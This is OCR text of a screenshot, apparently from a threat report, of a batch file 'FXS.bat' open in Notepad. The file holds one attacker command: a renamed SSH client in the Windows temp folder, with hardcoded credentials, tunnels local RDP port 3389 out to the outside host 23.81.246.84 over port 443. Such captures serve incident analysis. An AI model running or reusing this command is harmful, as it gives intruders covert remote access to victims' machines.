 FXS.bat - Notepad
File Edit View
echo y|C:\windows\temp\ekern.exe -ssh -P 443 -l admin1 -pw
Asde345@#$345sdfDFVCDF -R 23.81.246.84:49800:127.0.0.1:3389
23.81.246.84